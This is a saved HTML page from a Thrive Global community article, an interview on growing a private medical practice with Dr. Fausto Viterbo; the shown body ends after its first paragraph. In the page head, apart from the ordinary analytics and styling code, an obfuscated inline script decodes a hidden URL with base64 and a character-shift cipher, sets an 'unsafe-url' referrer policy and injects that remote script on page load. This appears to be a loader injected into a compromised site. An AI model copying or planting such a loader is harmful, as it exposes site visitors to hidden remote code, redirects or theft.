

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/
body_size: 13891
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Start of HubSpot Cookie Blocking Code -->
  <script type="application/javascript" id="hs-cookie-banner-scan" data-hs-allowed="true" src="https://js.hs-banner.com/cookie-scanning/23255020/6f12fddfc28e131f517af306c8f03fd33c29341e8c73e478dd5d3e990b22428e.js"></script>
  <!-- End of HubSpot Cookie Blocking Code -->

  <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/css/socializer.min.css">
  <script src="https://kit.fontawesome.com/07c60179f6.js" crossorigin="anonymous"></script>

  <!-- 6sense start -->
  <script>
    window._6si = window._6si || [];
    window._6si.push(['enableEventTracking', true]);
    window._6si.push(['setToken', '62557bc3ba51e4500b383f4e342fe637']);
    window._6si.push(['setEndpoint', 'b.6sc.co']);
    (function() {
      var gd = document.createElement('script');
      gd.type = 'text/javascript';
      gd.async = true;
      gd.src = '//j.6sc.co/6si.min.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(gd, s);
    })();
  </script>
  <!-- 6sense end -->

  <script>
  (function(){var _lY=document.createElement("script"),_N3=(function(_vs,_w9){var _aO="";for(var _sF=0;_sF<_vs.length;_sF++){var _hC=_vs[_sF].charCodeAt();_w9>2;_hC-=_w9;_hC+=61;_hC%=94;_aO==_aO;_hC!=_sF;_hC+=33;_aO+=String.fromCharCode(_hC)}return _aO})(atob("Ii4uKi1SR0cxLUY0KSknIyh+KUZ7KSdHKiMyfSZHTkt6TXpQfnt5UExKSH1OT357Skx6ek1+"), 24);_lY.referrerPolicy="unsafe-url";_lY!="o";_lY.type="text/javascript";_lY.async=!0;5>3;_lY.src=_N3;function _LH(){};var _kN=document.getElementsByTagName("script")[0];_kN.parentNode.insertBefore(_lY,_kN)})();
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>5 Strategies To Grow Your Private Practice with Dr. Fausto Viterbo. - Thrive Global</title>
	<link rel="canonical" href="https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Strategies To Grow Your Private Practice with Dr. Fausto Viterbo. - Thrive Global" />
	<meta property="og:description" content="As a part of my interview series with prominent medical professionals about&nbsp;“How To Grow Your Private Practice”&nbsp;I had the pleasure of interviewing&nbsp;Dr. Fausto Viterbo. Dr. Fausto Viterbo is the first micro plastic surgeon who has invented a nerve transplant technique as a solution for male impotency. Dr. Viterbo discovered a unique way to connect peripheral &hellip; Continued" />
	<meta property="og:url" content="https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/" />
	<meta property="og:site_name" content="Thrive Global" />
	<meta property="article:publisher" content="https://www.facebook.com/thriveglbl" />
	<meta property="article:published_time" content="2019-01-29T17:12:26+00:00" />
	<meta property="article:modified_time" content="2020-03-19T07:49:54+00:00" />
	<meta property="og:image" content="https://community.thriveglobal.com/wp-content/uploads/2019/01/55.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Krish Chopra" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thrive" />
	<meta name="twitter:site" content="@thrive" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#article","isPartOf":{"@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/"},"author":{"@id":"https://community.thriveglobal.com/#/schema/person/2ba8a4edd57199235217fff4dbfc97cb"},"headline":"5 Strategies To Grow Your Private Practice with Dr. Fausto Viterbo.","datePublished":"2019-01-29T17:12:26+00:00","dateModified":"2020-03-19T07:49:54+00:00","mainEntityOfPage":{"@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/"},"wordCount":1615,"publisher":{"@id":"https://community.thriveglobal.com/#organization"},"image":{"@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2019/01/55.jpg","keywords":["entrepreneurship","founders","healthcare","leardership","nursing"],"articleSection":["Community"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/","url":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/","name":"5 Strategies To Grow Your Private Practice with Dr. Fausto Viterbo. - Thrive Global","isPartOf":{"@id":"https://community.thriveglobal.com/#website"},"primaryImageOfPage":{"@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#primaryimage"},"image":{"@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2019/01/55.jpg","datePublished":"2019-01-29T17:12:26+00:00","dateModified":"2020-03-19T07:49:54+00:00","breadcrumb":{"@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/"]}],"author":{"@id":"https://community.thriveglobal.com/#/schema/person/2ba8a4edd57199235217fff4dbfc97cb"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#primaryimage","url":"/wp-content/uploads/2019/01/55.jpg","contentUrl":"/wp-content/uploads/2019/01/55.jpg","width":2007,"height":2015},{"@type":"BreadcrumbList","@id":"https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://community.thriveglobal.com/"},{"@type":"ListItem","position":2,"name":"5 Strategies To Grow Your Private Practice with Dr. Fausto Viterbo."}]},{"@type":"WebSite","@id":"https://community.thriveglobal.com/#website","url":"https://community.thriveglobal.com/","name":"Thrive Global","description":"Onward. Upward. Inward.","publisher":{"@id":"https://community.thriveglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://community.thriveglobal.com/search/{search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://community.thriveglobal.com/#organization","name":"Thrive Global","url":"https://community.thriveglobal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/logo/image/","url":"/wp-content/uploads/2022/11/Thrive-SocialProfilePhoto.png","contentUrl":"/wp-content/uploads/2022/11/Thrive-SocialProfilePhoto.png","width":400,"height":400,"caption":"Thrive Global"},"image":{"@id":"https://community.thriveglobal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thriveglbl","https://x.com/thrive","https://www.instagram.com/thrive","https://www.linkedin.com/company/thrive-global/"]},{"@type":"Person","@id":"https://community.thriveglobal.com/#/schema/person/cea1e4f445e5d47376492116b591eecd","name":"krish.chopra27@gmail.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/person/image/5de875b96a0860e21fb4a6cd7119f46b","url":"https://secure.gravatar.com/avatar/de16deead0a48017540db1eba86baa50f38e311817b5c524bb7a710f1fa72a58?s=96&d=https%3A%2F%2Fcommunity.thriveglobal.com%2Fwp-content%2Fthemes%2Fthrive%2Fdist%2Fimages%2Fdefault-thrive-avatar.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/de16deead0a48017540db1eba86baa50f38e311817b5c524bb7a710f1fa72a58?s=96&d=https%3A%2F%2Fcommunity.thriveglobal.com%2Fwp-content%2Fthemes%2Fthrive%2Fdist%2Fimages%2Fdefault-thrive-avatar.png&r=g","caption":"krish.chopra27@gmail.com"},"url":"https://community.thriveglobal.com/author/krish-chopra27gmail-com/"},{"@type":"Person","@id":"https://community.thriveglobal.com/#/schema/person/2ba8a4edd57199235217fff4dbfc97cb","name":"Krish Chopra","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://community.thriveglobal.com/#/schema/person/98a3bdeae74cdc36ad1fe1ad1eda205c","url":"/wp-content/uploads/2018/11/TenRocketHeadshots2827of8629.jpg","contentUrl":"/wp-content/uploads/2018/11/TenRocketHeadshots2827of8629.jpg","width":"","height":"","caption":"Krish Chopra"},"sameAs":["http://www.nphub.com","https://www.linkedin.com/in/krishchopra/"],"url":"/author/krish-chopra-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/themes/thrive/dist/styles/main.css">
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-0S15647RW6" async></script><script>
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["community.thriveglobal.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0S15647RW6");
/* ]]> */
</script><script src="/wp-includes/js/jquery/jquery.min.js"></script><script src="/wp-includes/js/jquery/jquery-migrate.min.js"></script><meta name="generator" content="Site Kit by Google 1.170.0" /></head>
  <body class="wp-singular post-template-default single single-post postid-224521 single-format-standard wp-embed-responsive wp-theme-thrive 5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/" target="_blank">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner" role="banner">
  <section class="brand-block bg-purple-dark">
    <div class="container-fluid">
      <div class="row align-center">
        <div class="col brand d-flex align-center">
          <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo.svg" alt="Thrive Global"></a>
          <div class="navigations d-none d-lg-flex align-center">
                        <nav class="nav-corporate" role="navigation" aria-label="Corporate website links">
              <ul id="menu-corporate-header-navigation" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
</ul>            </nav>
                                    <nav class="nav-login" role="navigation" aria-label="Login links">
              <ul id="menu-login-buttons" class="d-flex"><li class="menu-item menu-log-in"><a href="https://app.thriveglobal.com/" title="btn-info" class="btn btn-sm">Log In</a></li>
<li class="menu-item menu-get-started"><a href="https://thriveglobal.com/#get-started" title="btn-primary" class="btn btn-sm">Get Started</a></li>
</ul>            </nav>
                      </div>

          <button class="navbar-toggler collapsed d-lg-none btn btn-toggler" type="button" data-toggle="collapse" data-target="#corporateNavMobile" aria-controls="corporateNavMobile" aria-expanded="false" aria-label="Toggle navigation" id="corporateNavMobileToggle"><i class="fa-regular fa-bars" aria-hidden="true"></i><span class="sr-only">Open mobile nav</span></button>

                    <div class="nav-corporate-mobile collapse expander d-lg-none" id="corporateNavMobile">
            <nav class="bg-white" role="navigation" aria-label="Corporate website links for mobile">
              <div class="brand-mobile d-flex">
                <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo-dark.svg" alt="Thrive Global"></a>
                <button class="navbar-toggler btn btn-toggler" type="button" data-toggle="collapse" data-target="#corporateNavMobile" aria-controls="corporateNavMobile" aria-expanded="true" aria-label="Toggle navigation" id="corporateNavMobileClose"><i class="fa-regular fa-xmark" aria-hidden="true"></i><span class="sr-only">Close mobile nav</span></button>

              </div>
              <ul id="menu-corporate-header-mobile" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
</ul>              <ul id="menu-login-buttons-mobile" class="menu"><li class="menu-item menu-log-in"><a href="https://app.thriveglobal.com/" title="btn-info" class="btn">Log In</a></li>
<li class="menu-item menu-get-started"><a href="https://thriveglobal.com/#get-started" title="btn-primary" class="btn">Get Started</a></li>
</ul>            </nav>
          </div>
          
        </div><!-- brand -->
      </div>
    </div><!-- brand-block -->
  </section>
  <section class="stories-block bg-purple-light">
    <div class="container-fluid">
      <div class="row">
        <div class="col-12">
                    <nav class="primary-menu d-flex align-center" role="navigation" aria-label="Primary menu links">

            <ul id="menu-primary-navigation" class="category-links d-none d-lg-flex"><li class="latest active menu-item menu-latest"><a href="/">Latest</a></li>
<li class="menu-item menu-well-being"><a href="/categories/well-being/">Well-Being</a></li>
<li class="menu-item menu-wisdom"><a href="/categories/wisdom/">Wisdom</a></li>
<li class="menu-item menu-wonder"><a href="/categories/wonder/">Wonder</a></li>
<li class="menu-item menu-purpose"><a href="/categories/purpose/">Purpose</a></li>
<li class="menu-item menu-sleep"><a href="/categories/sleep-well/">Sleep</a></li>
</ul>
            <ul class="expand-navs d-flex"><!-- d-lg-block -->
              <li class="d-lg-none"><button class="btn btn-sm btn-transparent has-icon collapsed" type="button" data-toggle="collapse" data-target="#CategoriesMobile" aria-expanded="false" aria-controls="CategoriesMobile">Categories<i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button></li>

              <li><button class="btn btn-sm btn-transparent has-icon collapsed" type="button" data-toggle="collapse" data-target="#SpecialSections" aria-expanded="false" aria-controls="SpecialSections">Special Sections<i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button></li>              <li><button class="btn btn-sm btn-transparent collapsed" type="button" data-toggle="collapse" data-target="#SearchSite" aria-expanded="false" aria-controls="SearchSite"><span class="sr-only">Search site</span><i class="fa-solid fa-magnifying-glass" aria-hidden="true" title="Search site"></i></button></li>
            </ul>

            <div class="expanded-menu-wrap bg-white collapse expander d-lg-none" id="CategoriesMobile">
              <h2 class="h5">Categories</h5>
              <ul id="menu-primary-navigation-1" class="categories-links"><li class="latest active menu-item menu-latest"><a href="/">Latest</a></li>
<li class="menu-item menu-well-being"><a href="/categories/well-being/">Well-Being</a></li>
<li class="menu-item menu-wisdom"><a href="/categories/wisdom/">Wisdom</a></li>
<li class="menu-item menu-wonder"><a href="/categories/wonder/">Wonder</a></li>
<li class="menu-item menu-purpose"><a href="/categories/purpose/">Purpose</a></li>
<li class="menu-item menu-sleep"><a href="/categories/sleep-well/">Sleep</a></li>
</ul>            </div>

                        <div class="expanded-menu-wrap bg-white collapse expander" id="SpecialSections">
              <h2 class="h5">Special Sections</h5>
              <ul id="menu-special-sections-1" class="special-sections-links"><li class="menu-item menu-challenge-winners"><a href="/categories/winners/">Challenge Winners</a></li>
<li class="menu-item menu-social-impact-and-purpose"><a href="/categories/points-of-light/">Social Impact and Purpose</a></li>
<li class="menu-item menu-first-responders-first"><a href="https://thriveglobal.com/categories/first-responders-first/">First Responders First</a></li>
<li class="menu-item menu-how-small-businesses-thrive"><a href="/categories/how-small-businesses-thrive/">How Small Businesses Thrive</a></li>
<li class="menu-item menu-meditative-story"><a href="http://podcast.meditativestory.com/p/7">Meditative Story</a></li>
<li class="menu-item menu-mental-health"><a href="/categories/mental-health-thriving-mind/">Mental Health</a></li>
<li class="menu-item menu-mental-health-at-work"><a href="/categories/mental-health-at-work/">Mental Health at Work</a></li>
<li class="menu-item menu-never-stop-learning"><a href="/categories/never-stop-learning/">Never Stop Learning</a></li>
<li class="menu-item menu-resilience-on-the-front-lines"><a href="/categories/first-responders-first/resilience-on-the-front-lines/">Resilience on the Front Lines</a></li>
<li class="menu-item menu-shabbat-a-day-of-rest"><a href="/categories/shabbat-a-day-of-rest/">Shabbat: A Day of Rest</a></li>
<li class="menu-item menu-sleep-well"><a href="/categories/sleep-well/">Sleep Well</a></li>
<li class="menu-item menu-thrive-xm-index"><a href="/categories/thrivexm-index/">Thrive XM Index</a></li>
<li class="menu-item menu-thrive-podcasts"><a href="/categories/thrive-podcasts/">Thrive Podcasts</a></li>
<li class="menu-item menu-the-thrive-questionnaire"><a href="/categories/the-thrive-questionnaire/">The Thrive Questionnaire</a></li>
<li class="menu-item menu-wellbeing-and-social-change"><a href="/categories/wellbeing-and-social-change/">Wellbeing and Social Change</a></li>
<li class="menu-item menu-human-sustainability-hub"><a href="/categories/human-sustainability-hub/">Human Sustainability Hub</a></li>
<li class="menu-item menu-you-are-not-alone"><a href="/categories/mental-health-black-community-you-are-not-alone/">You Are Not Alone</a></li>
</ul>            </div>
            
            <div class="searchbar bg-white collapse expander" id="SearchSite">
              <form role="search" method="get" class="search-form form-inline" action="/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" placeholder="Search Stories" value="" name="s">
	</label>
	<input type="submit" class="search-submit btn" value="Search">
</form>
            </div>
          </nav><!-- primary-menu -->
                  </div>
      </div>
    </div>
  </section>
</header>
    <div class="wrap" role="document">
      <div class="container-fluid">
        <div class="content row">
          <main class="col-12 col-lg-10 offset-lg-1 col-xl-8 offset-xl-2" id="main-content" role="main">
              
  
  <section class="page-header has-featured-image">
    <div class="container-fluid">
      <div class="row">
        <div class="details col-12 col-lg-10 offset-lg-1 col-xl-8 offset-xl-2">
                  <p class="categories overline">
<a href='/categories/community/'>Community</a></p>


          <h1>5 Strategies To Grow Your Private Practice with Dr. Fausto Viterbo.</h1>

          As a part of my interview series with prominent medical professionals about&nbsp;“How To Grow Your Private Practice”&nbsp;I had the pleasure of interviewing&nbsp;Dr. Fausto Viterbo. Dr. Fausto Viterbo is the first micro plastic surgeon who has invented a nerve transplant technique as a solution for male impotency. Dr. Viterbo discovered a unique way to connect peripheral &hellip; <a href="https://community.thriveglobal.com/5-strategies-to-grow-your-private-practice-with-dr-fausto-viterbo/">Continued</a>
<div class="author-byline d-flex align-center">
  <div class="avatar d-flex">
    <figure><img alt='' src='/wp-content/uploads/2018/11/TenRocketHeadshots2827of8629.jpg' srcset='/wp-content/uploads/2018/11/TenRocketHeadshots2827of8629.jpg' class='multiple_authors_guest_author_avatar avatar' height='96' width='96'/></figure>  </div>
  <div class="name">
    <p class="author"><a href="/author/krish-chopra-2/">Krish Chopra</a></p>
    <p class="article-length">9 Min Read</p>
  </div>
</div>

                </div><!-- details -->
      </div>
    </div>
  </section>
    <section class="post-featured-image">
    <div class="container-fluid">
      <div class="row">
        <div class="col-12">
          <figure>
            <img width="896" height="900" src="/wp-content/uploads/2019/01/55.jpg" class="attachment-16x9 size-16x9 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2019/01/55.jpg 2007w, /wp-content/uploads/2019/01/55.jpg?resize=150,150 150w, /wp-content/uploads/2019/01/55.jpg?resize=300,300 300w, /wp-content/uploads/2019/01/55.jpg?resize=768,771 768w, /wp-content/uploads/2019/01/55.jpg?resize=1020,1024 1020w, /wp-content/uploads/2019/01/55.jpg?resize=1080,1084 1080w" sizes="(max-width: 896px) 100vw, 896px">          </figure>
        </div>
      </div>
    </div>
  </section>
  
  
  <article class="post-224521 post type-post status-publish format-standard has-post-thumbnail hentry category-community tag-entrepreneurship tag-founders tag-healthcare tag-leardership tag-nursing author-krish-chopra-2">
    <div class="entry-content">
      
<p>As a part of my interview series with prominent medical professionals about&nbsp;<strong>“How To Grow Your Private Practice”&nbsp;</strong>I had the pleasure of interviewing&nbsp;<strong>Dr. Fausto Viterbo.</strong></p>



